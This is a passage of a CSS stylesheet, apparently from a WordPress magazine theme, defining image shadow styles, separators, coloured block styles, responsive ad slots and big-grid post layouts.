  -moz-box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.6);
  z-index: 0;
}
.td-single-image-style-3d-shadow:before {
  left: 5px;
  right: 50%;
  transform: skewY(-6deg);
  -webkit-transform: skewY(-6deg);
  -moz-transform: skewY(-6deg);
  -ms-transform: skewY(-6deg);
  -o-transform: skewY(-6deg);
  -webkit-transform-origin: 0 0;
  -moz-transform-origin: 0 0;
  -o-transform-origin: 0 0;
  transform-origin: 0 0;
}
.td-single-image-style-3d-shadow:after {
  left: 50%;
  right: 5px;
  transform: skewY(6deg);
  -webkit-transform: skewY(6deg);
  -moz-transform: skewY(6deg);
  -ms-transform: skewY(6deg);
  -o-transform: skewY(6deg);
  -webkit-transform-origin: 100% 0;
  -moz-transform-origin: 100% 0;
  -o-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.td-single-image-style-3d-shadow a {
  z-index: 1;
}
.td-single-image-style-round,
.td-single-image-style-round-border,
.td-single-image-style-round-outline,
.td-single-image-style-round-shadow,
.td-single-image-style-round-border-shadow,
.td-single-image-style-circle,
.td-single-image-style-circle-border,
.td-single-image-style-circle-outline,
.td-single-image-style-circle-shadow,
.td-single-image-style-circle-border-shadow {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.td-single-image-style-round a,
.td-single-image-style-round-border a,
.td-single-image-style-round-outline a,
.td-single-image-style-round-shadow a,
.td-single-image-style-round-border-shadow a,
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.td-single-image-style-round-outline a:before,
.td-single-image-style-round-border-shadow a:before,
.td-single-image-style-circle-outline a:before,
.td-single-image-style-circle-border-shadow a:before,
.td-single-image-style-round-outline a:after,
.td-single-image-style-round-border-shadow a:after,
.td-single-image-style-circle-outline a:after,
.td-single-image-style-circle-border-shadow a:after {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.td-single-image-style-circle a,
.td-single-image-style-circle-border a,
.td-single-image-style-circle-outline a,
.td-single-image-style-circle-shadow a,
.td-single-image-style-circle-border-shadow a {
  height: 0;
  padding-bottom: 100%;
}
/*  ----------------------------------------------------------------------------
    Separators
*/
.td_block_separator {
  width: 100%;
  align-items: center;
}
.td_block_separator span {
  position: relative;
  display: block;
  margin: 0 auto;
  width: 100%;
  height: 1px;
  border-top: 1px solid #EBEBEB;
}
.td_separator_align_left span {
  margin-left: 0;
}
.td_separator_align_right span {
  margin-right: 0;
}
.td_separator_dashed span {
  border-top-style: dashed;
}
.td_separator_dotted span {
  border-top-style: dotted;
}
.td_separator_double span {
  height: 3px;
  border-bottom: 1px solid #EBEBEB;
}
.td_separator_shadow > span {
  position: relative;
  height: 20px;
  overflow: hidden;
  border: 0;
  color: #EBEBEB;
}
.td_separator_shadow > span > span {
  position: absolute;
  top: -30px;
  left: 0;
  right: 0;
  margin: 0 auto;
  height: 13px;
  width: 98%;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
/*  ----------------------------------------------------------------------------
    Predefined color styles. Taken straight from the css that was generated by the theme
*/
.td-block-color-style-1,
.td-block-color-style-2,
.td-block-color-style-3,
.td-block-color-style-4,
.td-block-color-style-5,
.td-block-color-style-6 {
  border-top: 0;
}
.td-block-color-style-1 .td-post-category:hover,
.td-block-color-style-2 .td-post-category:hover,
.td-block-color-style-3 .td-post-category:hover,
.td-block-color-style-4 .td-post-category:hover,
.td-block-color-style-5 .td-post-category:hover,
.td-block-color-style-6 .td-post-category:hover {
  background-color: #222222 !important;
  opacity: 0.8;
}
.td-block-color-style-1 .td-next-prev-wrap a:hover i,
.td-block-color-style-2 .td-next-prev-wrap a:hover i,
.td-block-color-style-3 .td-next-prev-wrap a:hover i,
.td-block-color-style-4 .td-next-prev-wrap a:hover i,
.td-block-color-style-5 .td-next-prev-wrap a:hover i,
.td-block-color-style-6 .td-next-prev-wrap a:hover i {
  background-color: #ffffff !important;
  border-color: #ffffff !important;
  color: #000000 !important;
}
.td-block-color-style-1 .td_module_wrap:hover .entry-title a,
.td-block-color-style-2 .td_module_wrap:hover .entry-title a,
.td-block-color-style-3 .td_module_wrap:hover .entry-title a,
.td-block-color-style-4 .td_module_wrap:hover .entry-title a,
.td-block-color-style-5 .td_module_wrap:hover .entry-title a,
.td-block-color-style-6 .td_module_wrap:hover .entry-title a {
  color: #ffffff !important;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option:hover,
body .td-block-color-style-1 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-2 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-3 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-4 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-5 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
body .td-block-color-style-6 .td-pulldown-filter-display-option .td-pulldown-filter-link:hover {
  color: #ffffff !important;
}
/* style 1 red */
body .td-block-color-style-1,
.td-block-color-style-1.td_block_13 .meta-info {
  background-color: #d13030;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  background-color: #d23434;
  background-color: rgba(210, 52, 52, 0.95);
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-pulldown-filter-list {
  border-color: #db5858;
}
body .td-block-color-style-1 .td-pulldown-filter-display-option,
body .td-block-color-style-1 .td-icon-menu-down,
body .td-block-color-style-1 .td-pulldown-filter-link {
  color: #ffcfcf;
}
body .td-block-color-style-1 .td-module-title a,
body .td-block-color-style-1 i {
  color: #ffffff;
}
body .td-block-color-style-1 .td-excerpt {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-post-author-name a,
body .td-block-color-style-1 .td-post-author-name span {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-date {
  color: #ffe3e3;
}
body .td-block-color-style-1 .td-module-comments {
  background-color: #c12424;
}
body .td-block-color-style-1 .td-module-comments a:after {
  border-color: #862e2d transparent transparent transparent;
}
body .td-block-color-style-1 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-1 .item-details,
body .td-block-color-style-1 .td_module_5 {
  border-bottom-color: #da6767;
}
body .td-block-color-style-1 .td-icon-font,
body .td-block-color-style-1 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 2 black */
body .td-block-color-style-2,
.td-block-color-style-2.td_block_13 .meta-info {
  background-color: #1c1c1c;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  background-color: #1e1e1e;
  background-color: rgba(30, 30, 30, 0.95);
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-pulldown-filter-list {
  border-color: #424242;
}
body .td-block-color-style-2 .td-pulldown-filter-display-option,
body .td-block-color-style-2 .td-icon-menu-down,
body .td-block-color-style-2 .td-pulldown-filter-link {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-title a,
body .td-block-color-style-2 i {
  color: #ffffff;
}
body .td-block-color-style-2 .td-excerpt {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-post-author-name a,
body .td-block-color-style-2 .td-post-author-name span {
  color: #e2e2e2;
}
body .td-block-color-style-2 .td-module-date {
  color: #c4c4c4;
}
body .td-block-color-style-2 .td-module-comments {
  background-color: #4db2ec;
}
body .td-block-color-style-2 .td-module-comments a:after {
  border-color: #2d6586 transparent transparent transparent;
}
body .td-block-color-style-2 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-2 .item-details,
body .td-block-color-style-2 .td_module_5 {
  border-bottom-color: #3a3a3a;
}
body .td-block-color-style-2 .td-icon-font,
body .td-block-color-style-2 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 3 orange */
body .td-block-color-style-3,
.td-block-color-style-3.td_block_13 .meta-info {
  background-color: #e67e22;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  background-color: #e67e22;
  background-color: rgba(230, 126, 34, 0.95);
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-pulldown-filter-list {
  border-color: #f09748;
}
body .td-block-color-style-3 .td-pulldown-filter-display-option,
body .td-block-color-style-3 .td-icon-menu-down,
body .td-block-color-style-3 .td-pulldown-filter-link {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-title a,
body .td-block-color-style-3 i {
  color: #ffffff;
}
body .td-block-color-style-3 .td-excerpt {
  color: #ffead7;
}
body .td-block-color-style-3 .td-post-author-name a,
body .td-block-color-style-3 .td-post-author-name span {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-date {
  color: #ffead7;
}
body .td-block-color-style-3 .td-module-comments {
  background-color: #d35400;
}
body .td-block-color-style-3 .td-module-comments a:after {
  border-color: #7f3300 transparent transparent transparent;
}
body .td-block-color-style-3 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-3 .item-details,
body .td-block-color-style-3 .td_module_5 {
  border-bottom-color: #f09748;
}
body .td-block-color-style-3 .td-icon-font,
body .td-block-color-style-3 .td_ajax_load_more {
  border-color: #ffffff;
  color: #ffffff !important;
}
/* style 4 yellow */
body .td-block-color-style-4,
.td-block-color-style-4.td_block_13 .meta-info {
  background-color: #f8c900;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  background-color: #f8c900;
  background-color: rgba(248, 201, 0, 0.95);
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-pulldown-filter-list {
  border-color: #f7de73;
}
body .td-block-color-style-4 .td-pulldown-filter-display-option,
body .td-block-color-style-4 .td-icon-menu-down,
body .td-block-color-style-4 .td-pulldown-filter-link {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-title a,
body .td-block-color-style-4 i {
  color: #ffffff;
}
body .td-block-color-style-4 .td-excerpt {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-post-author-name a,
body .td-block-color-style-4 .td-post-author-name span {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-date {
  color: #fff8d9;
}
body .td-block-color-style-4 .td-module-comments {
  background-color: #ecb200;
}
body .td-block-color-style-4 .td-module-comments a:after {
  border-color: #af8400 transparent transparent transparent;
}
body .td-block-color-style-4 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-4 .item-details,
body .td-block-color-style-4 .td_module_5 {
  border-bottom-color: #f7de73;
}
body .td-block-color-style-4 .td-icon-font,
body .td-block-color-style-4 .td_ajax_load_more {
  border-color: #fff8d9;
  color: #fff8d9 !important;
}
/* style 5 - green */
body .td-block-color-style-5,
.td-block-color-style-5.td_block_13 .meta-info {
  background-color: #0a9e01;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  background-color: #0a9e01;
  background-color: rgba(10, 158, 1, 0.95);
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-pulldown-filter-list {
  border-color: #42aa3c;
}
body .td-block-color-style-5 .td-pulldown-filter-display-option,
body .td-block-color-style-5 .td-icon-menu-down,
body .td-block-color-style-5 .td-pulldown-filter-link {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-title a,
body .td-block-color-style-5 i {
  color: #ffffff;
}
body .td-block-color-style-5 .td-excerpt {
  color: #deffdc;
}
body .td-block-color-style-5 .td-post-author-name a,
body .td-block-color-style-5 .td-post-author-name span {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-date {
  color: #deffdc;
}
body .td-block-color-style-5 .td-module-comments {
  background-color: #208e01;
}
body .td-block-color-style-5 .td-module-comments a:after {
  border-color: #135800 transparent transparent transparent;
}
body .td-block-color-style-5 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-5 .item-details,
body .td-block-color-style-5 .td_module_5 {
  border-bottom-color: #42aa3c;
}
body .td-block-color-style-5 .td-icon-font,
body .td-block-color-style-5 .td_ajax_load_more {
  border-color: #deffdc;
  color: #deffdc !important;
}
/* style 6 pink */
body .td-block-color-style-6,
.td-block-color-style-6.td_block_13 .meta-info {
  background-color: #ff0099;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  background-color: #ff0099;
  background-color: rgba(255, 0, 153, 0.85);
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-pulldown-filter-list {
  border-color: #ff5bbd;
}
body .td-block-color-style-6 .td-pulldown-filter-display-option,
body .td-block-color-style-6 .td-icon-menu-down,
body .td-block-color-style-6 .td-pulldown-filter-link {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-title a,
body .td-block-color-style-6 i {
  color: #ffffff;
}
body .td-block-color-style-6 .td-excerpt {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-post-author-name a,
body .td-block-color-style-6 .td-post-author-name span {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-date {
  color: #ffe8f6;
}
body .td-block-color-style-6 .td-module-comments {
  background-color: #dd0085;
}
body .td-block-color-style-6 .td-module-comments a:after {
  border-color: #a00060 transparent transparent transparent;
}
body .td-block-color-style-6 .td-module-comments a {
  color: #ffffff;
}
body .td-block-color-style-6 .item-details,
body .td-block-color-style-6 .td_module_5 {
  border-bottom-color: #ff49b6;
}
body .td-block-color-style-6 .td-icon-font,
body .td-block-color-style-6 .td_ajax_load_more {
  border-color: #ffdef2;
  color: #ffdef2 !important;
}
/*
 image ads using div ----------------------------------------------------------------------

 .td-visible-desktop - for desktop
 .td-visible-tablet-portrait - for tablet portrait
 .td-visible-phone - for mobile

*/
.td-visible-desktop {
  display: table;
}
.td-visible-tablet-portrait,
.td-visible-phone {
  display: none;
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-visible-tablet-portrait {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-phone {
    display: none;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-visible-phone {
    display: table;
  }
  .td-visible-desktop {
    display: none;
  }
  .td-visible-tablet-portrait {
    display: none;
  }
}
/* responsive landscape desktop */
@media (min-width: 1024px) {
  .td-rec-hide-on-m {
    display: none !important;
  }
}
/* responsive portrait tablet */
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rec-hide-on-tp {
    display: none !important;
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-rec-hide-on-p {
    display: none !important;
  }
}
.td-a-rec-id-header img {
  margin: auto;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-header img {
    position: relative;
    display: table;
    margin-right: 0;
    margin-left: 0;
    margin-top: 10px;
    margin-bottom: 10px;
    width: 100%;
  }
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img,
.td-a-rec-id-sidebar img,
.td-a-rec-id-content_top img,
.td-a-rec-id-content_inline img,
.td-a-rec-id-content_inlineleft img,
.td-a-rec-id-content_inlineright img,
.td-a-rec-id-content_bottom img,
.td-a-rec-id-custom_ad_1 img,
.td-a-rec-id-custom_ad_2 img,
.td-a-rec-id-custom_ad_3 img,
.td-a-rec-id-custom_ad_4 img,
.td-a-rec-id-custom_ad_5 img {
  width: 100%;
}
/*

      sidebar ads


*/
.td-g-rec-id-sidebar {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-visible-desktop,
.td-visible-tablet-portrait,
.td-visible-phone {
  margin-left: auto;
  margin-right: auto;
}
.td-a-rec-id-sidebar {
  margin-top: 20px;
  margin-bottom: 20px;
}
.td-g-rec-id-content_top,
.td-g-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 15px;
  margin-top: 21px;
}
.td-a-rec-id-content_top,
.td-a-rec-id-content_bottom {
  clear: both;
  text-align: center;
  margin-bottom: 21px;
  margin-top: 21px;
}
.td-a-rec-id-content_top img,
.td-a-rec-id-content_bottom img {
  margin-bottom: 0;
}
.td-g-rec-id-content_inline {
  text-align: center;
  margin-top: 20px;
  margin-bottom: 15px;
}
.td-g-rec-id-content_inlineleft,
.td-a-rec-id-content_inlineleft {
  float: left;
  margin-bottom: 15px;
  margin-top: 9px;
  margin-right: 21px;
}
.td-g-rec-id-content_inlineright,
.td-a-rec-id-content_inlineright {
  float: right;
  margin-bottom: 15px;
  margin-top: 6px;
  margin-left: 21px;
}
.td-g-rec-id-smart_list_6,
.td-g-rec-id-smart_list_7,
.td-g-rec-id-smart_list_8 {
  clear: both;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-g-rec-id-smart_list_8 .adsbygoogle {
  margin-top: 0;
  margin-bottom: 0;
  position: relative;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
}
.td-a-rec-id-smart_list_6,
.td-a-rec-id-smart_list_7,
.td-a-rec-id-smart_list_8 {
  clear: both;
  text-align: center;
}
.td-a-rec-id-smart_list_6 > div,
.td-a-rec-id-smart_list_7 > div,
.td-a-rec-id-smart_list_8 > div {
  margin-top: 16px;
  margin-bottom: 0;
}
.td-a-rec-id-smart_list_6 img,
.td-a-rec-id-smart_list_7 img,
.td-a-rec-id-smart_list_8 img {
  margin: 0;
}
.td-a-rec-id-smart_list_6 .td-adspot-title,
.td-a-rec-id-smart_list_7 .td-adspot-title,
.td-a-rec-id-smart_list_8 .td-adspot-title {
  margin-bottom: -11px;
}
.td-g-rec-id-smart_list_6 .adsbygoogle,
.td-a-rec-id-smart_list_6 > div {
  margin-top: 16px;
  margin-bottom: 16px;
}
.td-g-rec-id-smart_list_7 .adsbygoogle,
.td-a-rec-id-smart_list_7 > div {
  margin-bottom: 26px;
}
.td-a-rec-id-footer_top,
.td-g-rec-id-footer_top {
  display: table;
  position: relative;
  text-align: center;
  margin-right: auto;
  margin-left: auto;
}
.td-a-rec-id-footer_top > div,
.td-g-rec-id-footer_top > div,
.td-a-rec-id-footer_top .adsbygoogle,
.td-g-rec-id-footer_top .adsbygoogle {
  margin: -10px auto 32px auto;
}
.td-a-rec-id-footer_top > div img,
.td-g-rec-id-footer_top > div img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-a-rec-id-footer_top > div img,
  .td-g-rec-id-footer_top > div img {
    width: 100%;
  }
}
.td-a-rec-id-footer_top .td-adspot-title,
.td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -31px;
  margin-bottom: 15px;
}
.td-a-rec-id-custom_ad_1,
.td-a-rec-id-custom_ad_2,
.td-a-rec-id-custom_ad_3,
.td-a-rec-id-custom_ad_4,
.td-a-rec-id-custom_ad_5,
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  display: table;
  margin-bottom: 20px !important;
  margin-top: 20px;
  margin-left: auto;
  margin-right: auto;
  position: relative;
}
.td-g-rec-id-custom_ad_1,
.td-g-rec-id-custom_ad_2,
.td-g-rec-id-custom_ad_3,
.td-g-rec-id-custom_ad_4,
.td-g-rec-id-custom_ad_5 {
  margin-bottom: 15px !important;
}
.td-adspot-title {
  color: #bbbbbb;
  font-size: 10px;
  text-align: center;
  display: block;
  margin-top: -5px;
  margin-bottom: 5px;
}
.td-all-devices {
  display: table;
  margin-left: auto;
  margin-right: auto;
}
.td-all-devices img {
  display: block;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-all-devices img {
    width: 100%;
  }
}
/*

  General big grids

*/
.td-pb-span8 .td-big-grids,
.td-pb-span4 .td-big-grids {
  width: auto !important;
  background-color: transparent !important;
}
.td_block_big_grid,
.td_block_big_grid_2,
.td_block_big_grid_3,
.td_block_big_grid_4,
.td_block_big_grid_5,
.td_block_big_grid_6,
.td_block_big_grid_7 {
  width: 1021px;
  left: -1px;
  position: relative;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 756px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid,
  .td_block_big_grid_2,
  .td_block_big_grid_3,
  .td_block_big_grid_4,
  .td_block_big_grid_5,
  .td_block_big_grid_6,
  .td_block_big_grid_7 {
    width: 100%;
    left: 0;
  }
}
.td-big-grid-post {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.td-big-grid-post .entry-title {
  margin: 0;
}
.td-big-grid-post .entry-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
  font-family: inherit;
}
.td-big-grid-post .td-module-comments {
  position: absolute;
  top: 20px;
  right: 20px;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-module-comments {
    display: none;
  }
}
.td-big-grid-post .td-module-comments a:after {
  border-color: #000000 transparent transparent transparent;
}
.td-big-grid-post .td-module-thumb {
  overflow: hidden;
  margin: 0;
  height: 100%;
  background-color: #ccc;
}
.td-big-grid-post .entry-thumb {
  width: 100%;
}
.td-big-grid-post .td-big-grid-meta {
  position: absolute;
  pointer-events: none;
  bottom: 0;
  padding: 0 8px 11px 8px;
  width: 100%;
  z-index: 1;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-big-grid-post .td-big-grid-meta {
    padding: 0 8px 4px 8px;
  }
}
.td-big-grid-post .td-big-grid-meta .td-post-category,
.td-big-grid-post .td-big-grid-meta .td-post-author-name {
  pointer-events: auto;
}
.td-big-grid-post .td-big-grid-meta a,
.td-big-grid-post .td-big-grid-meta i,
.td-big-grid-post .td-big-grid-meta span,
.td-big-grid-post .td-big-grid-meta .entry-date {
  color: #ffffff;
}
.td-module-empty {
  background-color: #e5e5e5;
}
.td-big-grids {
  border-top: none;
}
/*

  scroll bar


*/
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll {
    overflow-x: auto;
    white-space: nowrap;
    font-size: 0;
    overflow-y: hidden;
    padding-top: 3px;
    z-index: 0;
    -webkit-overflow-scrolling: touch;
    transform: translate3d(0, 0, 0);
    clear: both;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    margin-left: 3px;
    margin-right: 0;
    margin-bottom: 0;
  }
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post:first-child {
    margin-left: 0;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll .td-big-grid-post {
    display: inline-block;
    white-space: normal;
    float: none;
    vertical-align: top;
    width: 80%;
  }
}
.td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_wrap .td-big-grid-wrapper .td-big-grid-scroll.td-scroll-full .td-big-grid-post {
    width: 100%;
  }
}
/*

  Big grid

*/
.td_block_big_grid .td-big-thumb {
  float: left;
  width: 537px;
  position: relative;
  margin-right: 4px;
  height: 360px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-big-thumb {
    width: 400px;
    height: 264px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-thumb {
    width: 100%;
    margin-left: 0;
    margin-bottom: 4px;
    float: none;
    height: auto;
  }
}
.td_block_big_grid .td-tiny-thumb {
  float: left;
  width: 238px;
  height: 178px;
  position: relative;
  overflow: hidden;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb {
    width: 50%;
    max-height: 170px;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-tiny-thumb {
    max-height: 102px;
  }
}
.td_block_big_grid .td-tiny-thumb .td-post-category {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-tiny-thumb .td-post-category {
    display: none;
  }
}
.td_block_big_grid .entry-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .entry-thumb {
    height: auto;
    width: 100%;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-3 {
  margin-right: 4px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1,
  .td_block_big_grid .td-big-grid-post-3 {
    margin-right: 0;
  }
}
.td_block_big_grid .td-big-grid-post-1,
.td_block_big_grid .td-big-grid-post-2 {
  margin-bottom: 4px;
}
.td_block_big_grid .td-big-grid-post-1:after,
.td_block_big_grid .td-big-grid-post-3:after {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-big-grid-post-1:after,
  .td_block_big_grid .td-big-grid-post-3:after {
    content: '';
    width: 3px;
    height: 100%;
    position: absolute;
    top: 0;
    right: 0;
    display: block;
    background-color: #fff;
    z-index: 1;
  }
}
.td_block_big_grid .td-module-empty {
  float: left;
  height: 178px;
  width: 238px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid .td-module-empty {
    width: 174px;
    height: 130px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 170px;
    display: none;
  }
}
@media (max-width: 474px) {
  .td_block_big_grid .td-module-empty {
    width: 50%;
    max-height: 102px;
  }
}
.td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
.td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid .td-module-empty.td-big-grid-post-4.td-post-number-4,
  .td_block_big_grid .td-module-empty.td-big-grid-post-2.td-post-number-2 {
    display: block;
  }
}
/*

  Big grid 2

*/
.td_block_big_grid_2 .td-big-grid-post {
  height: 398px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 294px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_2 .td-big-grid-post-0 {
  width: 509px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    width: 376px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_2 .td-big-grid-post-1 {
  width: 509px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    width: 377px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-big-grid-post-1 {
    margin-left: 0;
    margin-top: 3px;
  }
}
.td_block_big_grid_2 .td-module-empty {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_big_grid_2 .td-module-empty {
    display: none;
  }
}
/*

  Big grid 3

*/
.td_block_big_grid_3 .td-big-grid-post {
  height: 336px;
  float: left;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 246px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post {
    height: 200px;
    width: 100% !important;
    float: none;
  }
}
.td_block_big_grid_3 .td-big-grid-post-0 {
  width: 338px;
  margin-right: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    width: 250px;
  }
}
@media (max-width: 767px) {
  .td_block_big_grid_3 .td-big-grid-post-0 {
    margin-right: 0;
  }
}
.td_block_big_grid_3 .td-big-grid-post-1 {
  width: 338px;
  margin-right: 2px;
  margin-left: 1px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
